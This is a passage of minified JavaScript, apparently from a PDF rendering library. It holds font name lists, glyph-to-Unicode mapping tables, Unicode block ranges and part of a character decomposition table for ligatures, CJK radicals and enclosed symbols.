Slab"]=!0;e.Clarendon=!0;e.Clearface=!0;e.Cochin=!0;e.Colonna=!0;e["Computer Modern"]=!0;e["Concrete Roman"]=!0;e.Constantia=!0;e["Cooper Black"]=!0;e.Corona=!0;e.Ecotype=!0;e.Egyptienne=!0;e.Elephant=!0;e.Excelsior=!0;e.Fairfield=!0;e["FF Scala"]=!0;e.Folkard=!0;e.Footlight=!0;e.FreeSerif=!0;e["Friz Quadrata"]=!0;e.Garamond=!0;e.Gentium=!0;e.Georgia=!0;e.Gloucester=!0;e["Goudy Old Style"]=!0;e["Goudy Schoolbook"]=!0;e["Goudy Pro Font"]=!0;e.Granjon=!0;e["Guardian Egyptian"]=!0;e.Heather=!0;e.Hercules=!0;e["High Tower Text"]=!0;e.Hiroshige=!0;e["Hoefler Text"]=!0;e["Humana Serif"]=!0;e.Imprint=!0;e["Ionic No. 5"]=!0;e.Janson=!0;e.Joanna=!0;e.Korinna=!0;e.Lexicon=!0;e["Liberation Serif"]=!0;e["Linux Libertine"]=!0;e.Literaturnaya=!0;e.Lucida=!0;e["Lucida Bright"]=!0;e.Melior=!0;e.Memphis=!0;e.Miller=!0;e.Minion=!0;e.Modern=!0;e["Mona Lisa"]=!0;e["Mrs Eaves"]=!0;e["MS Serif"]=!0;e["Museo Slab"]=!0;e["New York"]=!0;e["Nimbus Roman"]=!0;e["NPS Rawlinson Roadway"]=!0;e.NuptialScript=!0;e.Palatino=!0;e.Perpetua=!0;e.Plantin=!0;e["Plantin Schoolbook"]=!0;e.Playbill=!0;e["Poor Richard"]=!0;e["Rawlinson Roadway"]=!0;e.Renault=!0;e.Requiem=!0;e.Rockwell=!0;e.Roman=!0;e["Rotis Serif"]=!0;e.Sabon=!0;e.Scala=!0;e.Seagull=!0;e.Sistina=!0;e.Souvenir=!0;e.STIX=!0;e["Stone Informal"]=!0;e["Stone Serif"]=!0;e.Sylfaen=!0;e.Times=!0;e.Trajan=!0;e["Trinité"]=!0;e["Trump Mediaeval"]=!0;e.Utopia=!0;e["Vale Type"]=!0;e["Bitstream Vera"]=!0;e["Vera Serif"]=!0;e.Versailles=!0;e.Wanted=!0;e.Weiss=!0;e["Wide Latin"]=!0;e.Windsor=!0;e.XITS=!0}),s=(0,a.getLookupTableFactory)(function(e){e.Dingbats=!0;e.Symbol=!0;e.ZapfDingbats=!0}),c=(0,a.getLookupTableFactory)(function(e){e[2]=10;e[3]=32;e[4]=33;e[5]=34;e[6]=35;e[7]=36;e[8]=37;e[9]=38;e[10]=39;e[11]=40;e[12]=41;e[13]=42;e[14]=43;e[15]=44;e[16]=45;e[17]=46;e[18]=47;e[19]=48;e[20]=49;e[21]=50;e[22]=51;e[23]=52;e[24]=53;e[25]=54;e[26]=55;e[27]=56;e[28]=57;e[29]=58;e[30]=894;e[31]=60;e[32]=61;e[33]=62;e[34]=63;e[35]=64;e[36]=65;e[37]=66;e[38]=67;e[39]=68;e[40]=69;e[41]=70;e[42]=71;e[43]=72;e[44]=73;e[45]=74;e[46]=75;e[47]=76;e[48]=77;e[49]=78;e[50]=79;e[51]=80;e[52]=81;e[53]=82;e[54]=83;e[55]=84;e[56]=85;e[57]=86;e[58]=87;e[59]=88;e[60]=89;e[61]=90;e[62]=91;e[63]=92;e[64]=93;e[65]=94;e[66]=95;e[67]=96;e[68]=97;e[69]=98;e[70]=99;e[71]=100;e[72]=101;e[73]=102;e[74]=103;e[75]=104;e[76]=105;e[77]=106;e[78]=107;e[79]=108;e[80]=109;e[81]=110;e[82]=111;e[83]=112;e[84]=113;e[85]=114;e[86]=115;e[87]=116;e[88]=117;e[89]=118;e[90]=119;e[91]=120;e[92]=121;e[93]=122;e[94]=123;e[95]=124;e[96]=125;e[97]=126;e[98]=196;e[99]=197;e[100]=199;e[101]=201;e[102]=209;e[103]=214;e[104]=220;e[105]=225;e[106]=224;e[107]=226;e[108]=228;e[109]=227;e[110]=229;e[111]=231;e[112]=233;e[113]=232;e[114]=234;e[115]=235;e[116]=237;e[117]=236;e[118]=238;e[119]=239;e[120]=241;e[121]=243;e[122]=242;e[123]=244;e[124]=246;e[125]=245;e[126]=250;e[127]=249;e[128]=251;e[129]=252;e[130]=8224;e[131]=176;e[132]=162;e[133]=163;e[134]=167;e[135]=8226;e[136]=182;e[137]=223;e[138]=174;e[139]=169;e[140]=8482;e[141]=180;e[142]=168;e[143]=8800;e[144]=198;e[145]=216;e[146]=8734;e[147]=177;e[148]=8804;e[149]=8805;e[150]=165;e[151]=181;e[152]=8706;e[153]=8721;e[154]=8719;e[156]=8747;e[157]=170;e[158]=186;e[159]=8486;e[160]=230;e[161]=248;e[162]=191;e[163]=161;e[164]=172;e[165]=8730;e[166]=402;e[167]=8776;e[168]=8710;e[169]=171;e[170]=187;e[171]=8230;e[210]=218;e[223]=711;e[224]=321;e[225]=322;e[227]=353;e[229]=382;e[234]=253;e[252]=263;e[253]=268;e[254]=269;e[258]=258;e[260]=260;e[261]=261;e[265]=280;e[266]=281;e[268]=283;e[269]=313;e[275]=323;e[276]=324;e[278]=328;e[284]=345;e[285]=346;e[286]=347;e[292]=367;e[295]=377;e[296]=378;e[298]=380;e[305]=963;e[306]=964;e[307]=966;e[308]=8215;e[309]=8252;e[310]=8319;e[311]=8359;e[312]=8592;e[313]=8593;e[337]=9552;e[493]=1039;e[494]=1040;e[705]=1524;e[706]=8362;e[710]=64288;e[711]=64298;e[759]=1617;e[761]=1776;e[763]=1778;e[775]=1652;e[777]=1764;e[778]=1780;e[779]=1781;e[780]=1782;e[782]=771;e[783]=64726;e[786]=8363;e[788]=8532;e[790]=768;e[791]=769;e[792]=768;e[795]=803;e[797]=64336;e[798]=64337;e[799]=64342;e[800]=64343;e[801]=64344;e[802]=64345;e[803]=64362;e[804]=64363;e[805]=64364;e[2424]=7821;e[2425]=7822;e[2426]=7823;e[2427]=7824;e[2428]=7825;e[2429]=7826;e[2430]=7827;e[2433]=7682;e[2678]=8045;e[2679]=8046;e[2830]=1552;e[2838]=686;e[2840]=751;e[2842]=753;e[2843]=754;e[2844]=755;e[2846]=757;e[2856]=767;e[2857]=848;e[2858]=849;e[2862]=853;e[2863]=854;e[2864]=855;e[2865]=861;e[2866]=862;e[2906]=7460;e[2908]=7462;e[2909]=7463;e[2910]=7464;e[2912]=7466;e[2913]=7467;e[2914]=7468;e[2916]=7470;e[2917]=7471;e[2918]=7472;e[2920]=7474;e[2921]=7475;e[2922]=7476;e[2924]=7478;e[2925]=7479;e[2926]=7480;e[2928]=7482;e[2929]=7483;e[2930]=7484;e[2932]=7486;e[2933]=7487;e[2934]=7488;e[2936]=7490;e[2937]=7491;e[2938]=7492;e[2940]=7494;e[2941]=7495;e[2942]=7496;e[2944]=7498;e[2946]=7500;e[2948]=7502;e[2950]=7504;e[2951]=7505;e[2952]=7506;e[2954]=7508;e[2955]=7509;e[2956]=7510;e[2958]=7512;e[2959]=7513;e[2960]=7514;e[2962]=7516;e[2963]=7517;e[2964]=7518;e[2966]=7520;e[2967]=7521;e[2968]=7522;e[2970]=7524;e[2971]=7525;e[2972]=7526;e[2974]=7528;e[2975]=7529;e[2976]=7530;e[2978]=1537;e[2979]=1538;e[2980]=1539;e[2982]=1549;e[2983]=1551;e[2984]=1552;e[2986]=1554;e[2987]=1555;e[2988]=1556;e[2990]=1623;e[2991]=1624;e[2995]=1775;e[2999]=1791;e[3002]=64290;e[3003]=64291;e[3004]=64292;e[3006]=64294;e[3007]=64295;e[3008]=64296;e[3011]=1900;e[3014]=8223;e[3015]=8244;e[3017]=7532;e[3018]=7533;e[3019]=7534;e[3075]=7590;e[3076]=7591;e[3079]=7594;e[3080]=7595;e[3083]=7598;e[3084]=7599;e[3087]=7602;e[3088]=7603;e[3091]=7606;e[3092]=7607;e[3095]=7610;e[3096]=7611;e[3099]=7614;e[3100]=7615;e[3103]=7618;e[3104]=7619;e[3107]=8337;e[3108]=8338;e[3116]=1884;e[3119]=1885;e[3120]=1885;e[3123]=1886;e[3124]=1886;e[3127]=1887;e[3128]=1887;e[3131]=1888;e[3132]=1888;e[3135]=1889;e[3136]=1889;e[3139]=1890;e[3140]=1890;e[3143]=1891;e[3144]=1891;e[3147]=1892;e[3148]=1892;e[3153]=580;e[3154]=581;e[3157]=584;e[3158]=585;e[3161]=588;e[3162]=589;e[3165]=891;e[3166]=892;e[3169]=1274;e[3170]=1275;e[3173]=1278;e[3174]=1279;e[3181]=7622;e[3182]=7623;e[3282]=11799;e[3316]=578;e[3379]=42785;e[3393]=1159;e[3416]=8377}),l=(0,a.getLookupTableFactory)(function(e){e[227]=322;e[264]=261;e[291]=346}),u=(0,a.getLookupTableFactory)(function(e){e[1]=32;e[4]=65;e[17]=66;e[18]=67;e[24]=68;e[28]=69;e[38]=70;e[39]=71;e[44]=72;e[47]=73;e[58]=74;e[60]=75;e[62]=76;e[68]=77;e[69]=78;e[75]=79;e[87]=80;e[89]=81;e[90]=82;e[94]=83;e[100]=84;e[104]=85;e[115]=86;e[116]=87;e[121]=88;e[122]=89;e[127]=90;e[258]=97;e[268]=261;e[271]=98;e[272]=99;e[273]=263;e[282]=100;e[286]=101;e[295]=281;e[296]=102;e[336]=103;e[346]=104;e[349]=105;e[361]=106;e[364]=107;e[367]=108;e[371]=322;e[373]=109;e[374]=110;e[381]=111;e[383]=243;e[393]=112;e[395]=113;e[396]=114;e[400]=115;e[401]=347;e[410]=116;e[437]=117;e[448]=118;e[449]=119;e[454]=120;e[455]=121;e[460]=122;e[463]=380;e[853]=44;e[855]=58;e[856]=46;e[876]=47;e[878]=45;e[882]=45;e[894]=40;e[895]=41;e[896]=91;e[897]=93;e[923]=64;e[1004]=48;e[1005]=49;e[1006]=50;e[1007]=51;e[1008]=52;e[1009]=53;e[1010]=54;e[1011]=55;e[1012]=56;e[1013]=57;e[1081]=37;e[1085]=43;e[1086]=45});t.getStdFontMap=i;t.getNonStdFontMap=n;t.getSerifFonts=o;t.getSymbolsFonts=s;t.getGlyphMapForStandardFonts=c;t.getSupplementalGlyphMapForArialBlack=l;t.getSupplementalGlyphMapForCalibri=u},function(e,t,r){"use strict";var a=r(0).getLookupTableFactory,i=a(function(e){e[63721]=169;e[63193]=169;e[63720]=174;e[63194]=174;e[63722]=8482;e[63195]=8482;e[63729]=9127;e[63730]=9128;e[63731]=9129;e[63740]=9131;e[63741]=9132;e[63742]=9133;e[63726]=9121;e[63727]=9122;e[63728]=9123;e[63737]=9124;e[63738]=9125;e[63739]=9126;e[63723]=9115;e[63724]=9116;e[63725]=9117;e[63734]=9118;e[63735]=9119;e[63736]=9120});var n=[{begin:0,end:127},{begin:128,end:255},{begin:256,end:383},{begin:384,end:591},{begin:592,end:687},{begin:688,end:767},{begin:768,end:879},{begin:880,end:1023},{begin:11392,end:11519},{begin:1024,end:1279},{begin:1328,end:1423},{begin:1424,end:1535},{begin:42240,end:42559},{begin:1536,end:1791},{begin:1984,end:2047},{begin:2304,end:2431},{begin:2432,end:2559},{begin:2560,end:2687},{begin:2688,end:2815},{begin:2816,end:2943},{begin:2944,end:3071},{begin:3072,end:3199},{begin:3200,end:3327},{begin:3328,end:3455},{begin:3584,end:3711},{begin:3712,end:3839},{begin:4256,end:4351},{begin:6912,end:7039},{begin:4352,end:4607},{begin:7680,end:7935},{begin:7936,end:8191},{begin:8192,end:8303},{begin:8304,end:8351},{begin:8352,end:8399},{begin:8400,end:8447},{begin:8448,end:8527},{begin:8528,end:8591},{begin:8592,end:8703},{begin:8704,end:8959},{begin:8960,end:9215},{begin:9216,end:9279},{begin:9280,end:9311},{begin:9312,end:9471},{begin:9472,end:9599},{begin:9600,end:9631},{begin:9632,end:9727},{begin:9728,end:9983},{begin:9984,end:10175},{begin:12288,end:12351},{begin:12352,end:12447},{begin:12448,end:12543},{begin:12544,end:12591},{begin:12592,end:12687},{begin:43072,end:43135},{begin:12800,end:13055},{begin:13056,end:13311},{begin:44032,end:55215},{begin:55296,end:57343},{begin:67840,end:67871},{begin:19968,end:40959},{begin:57344,end:63743},{begin:12736,end:12783},{begin:64256,end:64335},{begin:64336,end:65023},{begin:65056,end:65071},{begin:65040,end:65055},{begin:65104,end:65135},{begin:65136,end:65279},{begin:65280,end:65519},{begin:65520,end:65535},{begin:3840,end:4095},{begin:1792,end:1871},{begin:1920,end:1983},{begin:3456,end:3583},{begin:4096,end:4255},{begin:4608,end:4991},{begin:5024,end:5119},{begin:5120,end:5759},{begin:5760,end:5791},{begin:5792,end:5887},{begin:6016,end:6143},{begin:6144,end:6319},{begin:10240,end:10495},{begin:40960,end:42127},{begin:5888,end:5919},{begin:66304,end:66351},{begin:66352,end:66383},{begin:66560,end:66639},{begin:118784,end:119039},{begin:119808,end:120831},{begin:1044480,end:1048573},{begin:65024,end:65039},{begin:917504,end:917631},{begin:6400,end:6479},{begin:6480,end:6527},{begin:6528,end:6623},{begin:6656,end:6687},{begin:11264,end:11359},{begin:11568,end:11647},{begin:19904,end:19967},{begin:43008,end:43055},{begin:65536,end:65663},{begin:65856,end:65935},{begin:66432,end:66463},{begin:66464,end:66527},{begin:66640,end:66687},{begin:66688,end:66735},{begin:67584,end:67647},{begin:68096,end:68191},{begin:119552,end:119647},{begin:73728,end:74751},{begin:119648,end:119679},{begin:7040,end:7103},{begin:7168,end:7247},{begin:7248,end:7295},{begin:43136,end:43231},{begin:43264,end:43311},{begin:43312,end:43359},{begin:43520,end:43615},{begin:65936,end:65999},{begin:66e3,end:66047},{begin:66208,end:66271},{begin:127024,end:127135}];var o=a(function(e){e["¨"]=" ̈";e["¯"]=" ̄";e["´"]=" ́";e["µ"]="μ";e["¸"]=" ̧";e["Ĳ"]="IJ";e["ĳ"]="ij";e["Ŀ"]="L·";e["ŀ"]="l·";e["ŉ"]="ʼn";e["ſ"]="s";e["Ǆ"]="DŽ";e["ǅ"]="Dž";e["ǆ"]="dž";e["Ǉ"]="LJ";e["ǈ"]="Lj";e["ǉ"]="lj";e["Ǌ"]="NJ";e["ǋ"]="Nj";e["ǌ"]="nj";e["Ǳ"]="DZ";e["ǲ"]="Dz";e["ǳ"]="dz";e["˘"]=" ̆";e["˙"]=" ̇";e["˚"]=" ̊";e["˛"]=" ̨";e["˜"]=" ̃";e["˝"]=" ̋";e["ͺ"]=" ͅ";e["΄"]=" ́";e["ϐ"]="β";e["ϑ"]="θ";e["ϒ"]="Υ";e["ϕ"]="φ";e["ϖ"]="π";e["ϰ"]="κ";e["ϱ"]="ρ";e["ϲ"]="ς";e["ϴ"]="Θ";e["ϵ"]="ε";e["Ϲ"]="Σ";e["և"]="եւ";e["ٵ"]="اٴ";e["ٶ"]="وٴ";e["ٷ"]="ۇٴ";e["ٸ"]="يٴ";e["ำ"]="ํา";e["ຳ"]="ໍາ";e["ໜ"]="ຫນ";e["ໝ"]="ຫມ";e["ཷ"]="ྲཱྀ";e["ཹ"]="ླཱྀ";e["ẚ"]="aʾ";e["᾽"]=" ̓";e["᾿"]=" ̓";e["῀"]=" ͂";e["῾"]=" ̔";e[" "]=" ";e[" "]=" ";e[" "]=" ";e[" "]=" ";e[" "]=" ";e[" "]=" ";e[" "]=" ";e[" "]=" ";e["‗"]=" ̳";e["․"]=".";e["‥"]="..";e["…"]="...";e["″"]="′′";e["‴"]="′′′";e["‶"]="‵‵";e["‷"]="‵‵‵";e["‼"]="!!";e["‾"]=" ̅";e["⁇"]="??";e["⁈"]="?!";e["⁉"]="!?";e["⁗"]="′′′′";e[" "]=" ";e["₨"]="Rs";e["℀"]="a/c";e["℁"]="a/s";e["℃"]="°C";e["℅"]="c/o";e["℆"]="c/u";e["ℇ"]="Ɛ";e["℉"]="°F";e["№"]="No";e["℡"]="TEL";e["ℵ"]="א";e["ℶ"]="ב";e["ℷ"]="ג";e["ℸ"]="ד";e["℻"]="FAX";e["Ⅰ"]="I";e["Ⅱ"]="II";e["Ⅲ"]="III";e["Ⅳ"]="IV";e["Ⅴ"]="V";e["Ⅵ"]="VI";e["Ⅶ"]="VII";e["Ⅷ"]="VIII";e["Ⅸ"]="IX";e["Ⅹ"]="X";e["Ⅺ"]="XI";e["Ⅻ"]="XII";e["Ⅼ"]="L";e["Ⅽ"]="C";e["Ⅾ"]="D";e["Ⅿ"]="M";e["ⅰ"]="i";e["ⅱ"]="ii";e["ⅲ"]="iii";e["ⅳ"]="iv";e["ⅴ"]="v";e["ⅵ"]="vi";e["ⅶ"]="vii";e["ⅷ"]="viii";e["ⅸ"]="ix";e["ⅹ"]="x";e["ⅺ"]="xi";e["ⅻ"]="xii";e["ⅼ"]="l";e["ⅽ"]="c";e["ⅾ"]="d";e["ⅿ"]="m";e["∬"]="∫∫";e["∭"]="∫∫∫";e["∯"]="∮∮";e["∰"]="∮∮∮";e["⑴"]="(1)";e["⑵"]="(2)";e["⑶"]="(3)";e["⑷"]="(4)";e["⑸"]="(5)";e["⑹"]="(6)";e["⑺"]="(7)";e["⑻"]="(8)";e["⑼"]="(9)";e["⑽"]="(10)";e["⑾"]="(11)";e["⑿"]="(12)";e["⒀"]="(13)";e["⒁"]="(14)";e["⒂"]="(15)";e["⒃"]="(16)";e["⒄"]="(17)";e["⒅"]="(18)";e["⒆"]="(19)";e["⒇"]="(20)";e["⒈"]="1.";e["⒉"]="2.";e["⒊"]="3.";e["⒋"]="4.";e["⒌"]="5.";e["⒍"]="6.";e["⒎"]="7.";e["⒏"]="8.";e["⒐"]="9.";e["⒑"]="10.";e["⒒"]="11.";e["⒓"]="12.";e["⒔"]="13.";e["⒕"]="14.";e["⒖"]="15.";e["⒗"]="16.";e["⒘"]="17.";e["⒙"]="18.";e["⒚"]="19.";e["⒛"]="20.";e["⒜"]="(a)";e["⒝"]="(b)";e["⒞"]="(c)";e["⒟"]="(d)";e["⒠"]="(e)";e["⒡"]="(f)";e["⒢"]="(g)";e["⒣"]="(h)";e["⒤"]="(i)";e["⒥"]="(j)";e["⒦"]="(k)";e["⒧"]="(l)";e["⒨"]="(m)";e["⒩"]="(n)";e["⒪"]="(o)";e["⒫"]="(p)";e["⒬"]="(q)";e["⒭"]="(r)";e["⒮"]="(s)";e["⒯"]="(t)";e["⒰"]="(u)";e["⒱"]="(v)";e["⒲"]="(w)";e["⒳"]="(x)";e["⒴"]="(y)";e["⒵"]="(z)";e["⨌"]="∫∫∫∫";e["⩴"]="::=";e["⩵"]="==";e["⩶"]="===";e["⺟"]="母";e["⻳"]="龟";e["⼀"]="一";e["⼁"]="丨";e["⼂"]="丶";e["⼃"]="丿";e["⼄"]="乙";e["⼅"]="亅";e["⼆"]="二";e["⼇"]="亠";e["⼈"]="人";e["⼉"]="儿";e["⼊"]="入";e["⼋"]="八";e["⼌"]="冂";e["⼍"]="冖";e["⼎"]="冫";e["⼏"]="几";e["⼐"]="凵";e["⼑"]="刀";e["⼒"]="力";e["⼓"]="勹";e["⼔"]="匕";e["⼕"]="匚";e["⼖"]="匸";e["⼗"]="十";e["⼘"]="卜";e["⼙"]="卩";e["⼚"]="厂";e["⼛"]="厶";e["⼜"]="又";e["⼝"]="口";e["⼞"]="囗";e["⼟"]="土";e["⼠"]="士";e["⼡"]="夂";e["⼢"]="夊";e["⼣"]="夕";e["⼤"]="大";e["⼥"]="女";e["⼦"]="子";e["⼧"]="宀";e["⼨"]="寸";e["⼩"]="小";e["⼪"]="尢";e["⼫"]="尸";e["⼬"]="屮";e["⼭"]="山";e["⼮"]="巛";e["⼯"]="工";e["⼰"]="己";e["⼱"]="巾";e["⼲"]="干";e["⼳"]="幺";e["⼴"]="广";e["⼵"]="廴";e["⼶"]="廾";e["⼷"]="弋";e["⼸"]="弓";e["⼹"]="彐";e["⼺"]="彡";e["⼻"]="彳";e["⼼"]="心";e["⼽"]="戈";e["⼾"]="戶";e["⼿"]="手";e["⽀"]="支";e["⽁"]="攴";e["⽂"]="文";e["⽃"]="斗";e["⽄"]="斤";e["⽅"]="方";e["⽆"]="无";e["⽇"]="日";e["⽈"]="曰";e["⽉"]="月";e["⽊"]="木";e["⽋"]="欠";e["⽌"]="止";e["⽍"]="歹";e["⽎"]="殳";e["⽏"]="毋";e["⽐"]="比";e["⽑"]="毛";e["⽒"]="氏";e["⽓"]="气";e["⽔"]="水";e["⽕"]="火";e["⽖"]="爪";e["⽗"]="父";e["⽘"]="爻";e["⽙"]="爿";e["⽚"]="片";e["⽛"]="牙";e["⽜"]="牛";e["⽝"]="犬";e["⽞"]="玄";e["⽟"]="玉";e["⽠"]="瓜";e["⽡"]="瓦";e["⽢"]="甘";e["⽣"]="生";e["⽤"]="用";e["⽥"]="田";e["⽦"]="疋";e["⽧"]="疒";e["⽨"]="癶";e["⽩"]="白";e["⽪"]="皮";e["⽫"]="皿";e["⽬"]="目";e["⽭"]="矛";e["⽮"]="矢";e["⽯"]="石";e["⽰"]="示";e["⽱"]="禸";e["⽲"]="禾";e["⽳"]="穴";e["⽴"]="立";e["⽵"]="竹";e["⽶"]="米";e["⽷"]="糸";e["⽸"]="缶";e["⽹"]="网";e["⽺"]="羊";e["⽻"]="羽";e["⽼"]="老";e["⽽"]="而";e["⽾"]="耒";e["⽿"]="耳";e["⾀"]="聿";e["⾁"]="肉";e["⾂"]="臣";e["⾃"]="自";e["⾄"]="至";e["⾅"]="臼";e["⾆"]="舌";e["⾇"]="舛";e["⾈"]="舟";e["⾉"]="艮";e["⾊"]="色";e["⾋"]="艸";e["⾌"]="虍";e["⾍"]="虫";e["⾎"]="血";e["⾏"]="行";e["⾐"]="衣";e["⾑"]="襾";e["⾒"]="見";e["⾓"]="角";e["⾔"]="言";e["⾕"]="谷";e["⾖"]="豆";e["⾗"]="豕";e["⾘"]="豸";e["⾙"]="貝";e["⾚"]="赤";e["⾛"]="走";e["⾜"]="足";e["⾝"]="身";e["⾞"]="車";e["⾟"]="辛";e["⾠"]="辰";e["⾡"]="辵";e["⾢"]="邑";e["⾣"]="酉";e["⾤"]="釆";e["⾥"]="里";e["⾦"]="金";e["⾧"]="長";e["⾨"]="門";e["⾩"]="阜";e["⾪"]="隶";e["⾫"]="隹";e["⾬"]="雨";e["⾭"]="靑";e["⾮"]="非";e["⾯"]="面";e["⾰"]="革";e["⾱"]="韋";e["⾲"]="韭";e["⾳"]="音";e["⾴"]="頁";e["⾵"]="風";e["⾶"]="飛";e["⾷"]="食";e["⾸"]="首";e["⾹"]="香";e["⾺"]="馬";e["⾻"]="骨";e["⾼"]="高";e["⾽"]="髟";e["⾾"]="鬥";e["⾿"]="鬯";e["⿀"]="鬲";e["⿁"]="鬼";e["⿂"]="魚";e["⿃"]="鳥";e["⿄"]="鹵";e["⿅"]="鹿";e["⿆"]="麥";e["⿇"]="麻";e["⿈"]="黃";e["⿉"]="黍";e["⿊"]="黑";e["⿋"]="黹";e["⿌"]="黽";e["⿍"]="鼎";e["⿎"]="鼓";e["⿏"]="鼠";e["⿐"]="鼻";e["⿑"]="齊";e["⿒"]="齒";e["⿓"]="龍";e["⿔"]="龜";e["⿕"]="龠";e["〶"]="〒";e["〸"]="十";e["〹"]="卄";e["〺"]="卅";e["゛"]=" ゙";e["゜"]=" ゚";e["ㄱ"]="ᄀ";e["ㄲ"]="ᄁ";e["ㄳ"]="ᆪ";e["ㄴ"]="ᄂ";e["ㄵ"]="ᆬ";e["ㄶ"]="ᆭ";e["ㄷ"]="ᄃ";e["ㄸ"]="ᄄ";e["ㄹ"]="ᄅ";e["ㄺ"]="ᆰ";e["ㄻ"]="ᆱ";e["ㄼ"]="ᆲ";e["ㄽ"]="ᆳ";e["ㄾ"]="ᆴ";e["ㄿ"]="ᆵ";e["ㅀ"]="ᄚ";e["ㅁ"]="ᄆ";e["ㅂ"]="ᄇ";e["ㅃ"]="ᄈ";e["ㅄ"]="ᄡ";e["ㅅ"]="ᄉ";e["ㅆ"]="ᄊ";e["ㅇ"]="ᄋ";e["ㅈ"]="ᄌ";e["ㅉ"]="ᄍ";e["ㅊ"]="ᄎ";e["ㅋ"]="ᄏ";e["ㅌ"]="ᄐ";e["ㅍ"]="ᄑ";e["ㅎ"]="ᄒ";e["ㅏ"]="ᅡ";e["ㅐ"]="ᅢ";e["ㅑ"]="ᅣ";e["ㅒ"]="ᅤ";e["ㅓ"]="ᅥ";e["ㅔ"]="ᅦ";e["ㅕ"]="ᅧ";e["ㅖ"]="ᅨ";e["ㅗ"]="ᅩ";e["ㅘ"]="ᅪ";e["ㅙ"]="ᅫ";e["ㅚ"]="ᅬ";e["ㅛ"]="ᅭ";e["ㅜ"]="ᅮ";e["ㅝ"]="ᅯ";e["ㅞ"]="ᅰ";e["ㅟ"]="ᅱ";e["ㅠ"]="ᅲ";e["ㅡ"]="ᅳ";e["ㅢ"]="ᅴ";e["ㅣ"]="ᅵ";e["ㅤ"]="ᅠ";e["ㅥ"]="ᄔ";e["ㅦ"]="ᄕ";e["ㅧ"]="ᇇ";e["ㅨ"]="ᇈ";e["ㅩ"]="ᇌ";e["ㅪ"]="ᇎ";e["ㅫ"]="ᇓ";e["ㅬ"]="ᇗ";e["ㅭ"]="ᇙ";e["ㅮ"]="ᄜ";e["ㅯ"]="ᇝ";e["ㅰ"]="ᇟ";e["ㅱ"]="ᄝ";e["ㅲ"]="ᄞ";e["ㅳ"]="ᄠ";e["ㅴ"]="ᄢ";e["ㅵ"]="ᄣ";e["ㅶ"]="ᄧ";e["ㅷ"]="ᄩ";e["ㅸ"]="ᄫ";e["ㅹ"]="ᄬ";e["ㅺ"]="ᄭ";e["ㅻ"]="ᄮ";e["ㅼ"]="ᄯ";e["ㅽ"]="ᄲ";e["ㅾ"]="ᄶ";e["ㅿ"]="ᅀ";e["ㆀ"]="ᅇ";e["ㆁ"]="ᅌ";e["ㆂ"]="ᇱ";e["ㆃ"]="ᇲ";e["ㆄ"]="ᅗ";e["ㆅ"]="ᅘ";e["ㆆ"]="ᅙ";e["ㆇ"]="ᆄ";e["ㆈ"]="ᆅ";e["ㆉ"]="ᆈ";e["ㆊ"]="ᆑ";e["ㆋ"]="ᆒ";e["ㆌ"]="ᆔ";e["ㆍ"]="ᆞ";e["ㆎ"]="ᆡ";e["㈀"]="(ᄀ)";e["㈁"]="(ᄂ)";e["㈂"]="(ᄃ)";e["㈃"]="(ᄅ)";e["㈄"]="(ᄆ)";e["㈅"]="(ᄇ)";e["㈆"]="(ᄉ)";e["㈇"]="(ᄋ)";e["㈈"]="(ᄌ)";e["㈉"]="(ᄎ)";e["㈊"]="(ᄏ)";e["㈋"]="(ᄐ)";e["㈌"]="(ᄑ)";e["㈍"]="(ᄒ)";e["㈎"]="(가)";e["㈏"]="(나)";e["㈐"]="(다)";e["㈑"]="(라)";e["㈒"]="(마)";e["㈓"]="(바)";e["㈔"]="(사)";e["㈕"]="(아)";e["㈖"]="(자)";e["㈗"]="(차)";e["㈘"]="(카)";e["㈙"]="(타)";e["㈚"]="(파)";e["㈛"]="(하)";e["㈜"]="(주)";e["㈝"]="(오전)";e["㈞"]="(오후)";e["㈠"]="(一)";e["㈡"]="(二)";e["㈢"]="(三)";e["㈣"]="(四)";e["㈤"]="(五)";e["㈥"]="(六)";e["㈦"]="(七)";e["㈧"]="(八)";e["㈨"]="(九)";e["㈩"]="(十)";e["㈪"]="(月)";e["㈫"]="(火)";e["㈬"]="(水)";e["㈭"]="(木)";e["㈮"]="(金)";e["㈯"]="(土)";e["㈰"]="(日)";e["㈱"]="(株)";e["㈲"]="(有)";e["㈳"]="(社)";e["㈴"]="(名)";e["㈵"]="(特)";e["㈶"]="(財)";e["㈷"]="(祝)";e["㈸"]="(労)";e["㈹"]="(代)";e["㈺"]="(呼)";e["㈻"]="(学)";e["㈼"]="(監)";e["㈽"]="(企)";e["㈾"]="(資)";e["㈿"]="(協)";e["㉀"]="(祭)";e["㉁"]="(休)";e["㉂"]="(自)";e["㉃"]="(至)";e["㋀"]="1月";e["㋁"]="2月";e["㋂"]="3月";e["㋃"]="4月";e["㋄"]="5月";e["㋅"]="6月";e["㋆"]="7月";e["㋇"]="8月";e["㋈"]="9月";e["㋉"]="10月";e["㋊"]="11月";e["㋋"]="12月";e["㍘"]="0点";e["㍙"]="1点";e["㍚"]="2点";e["㍛"]="3点";e["㍜"]="4点";e["㍝"]="5点";e["㍞"]="6点";e["㍟"]="7点";e["㍠"]="8点";e["㍡"]="9点";e["㍢"]="10点";e["㍣"]="11点";e["㍤"]="12点";e["㍥"]="13点";e["㍦"]="14点";e["㍧"]="15点";e["㍨"]="16点";e["㍩"]="17点";e["㍪"]="18点";e["㍫"]="19点";e["㍬"]="20点";e["㍭"]="21点";e["㍮"]="22点";e["㍯"]="23点";e["㍰"]="24点";e["㏠"]="1日";e["㏡"]="2日";e["㏢"]="3日";e["㏣"]="4日";e["㏤"]="5日";e["㏥"]="6日";e["㏦"]="7日";e["㏧"]="8日";e["㏨"]="9日";e["㏩"]="10日";e["㏪"]="11日";e["㏫"]="12日";e["㏬"]="13日";e["㏭"]="14日";e["㏮"]="15日";e["㏯"]="16日";e["㏰"]="17日";e["㏱"]="18日";e["㏲"]="19日";e["㏳"]="20日";e["㏴"]="21日";e["㏵"]="22日";e["㏶"]="23日";e["㏷"]="24日";e["㏸"]="25日";e["㏹"]="26日";e["㏺"]="27日";e["㏻"]="28日";e["㏼"]="29日";e["㏽"]="30日";e["㏾"]="31日";e["ﬀ"]="ff";e["ﬁ"]="fi";e["ﬂ"]="fl";e["ﬃ"]="ffi";e["ﬄ"]="ffl";e["ﬅ"]="ſt";e["ﬆ"]="st";e["ﬓ"]="մն";e["ﬔ"]="մե";e["ﬕ"]="մի";e["ﬖ"]="վն";e["ﬗ"]="մխ";e["ﭏ"]="אל";e["ﭐ"]="ٱ";e["ﭑ"]="ٱ";e["ﭒ"]="ٻ";e["ﭓ"]="ٻ";e["ﭔ"]="ٻ";e["ﭕ"]="ٻ";e["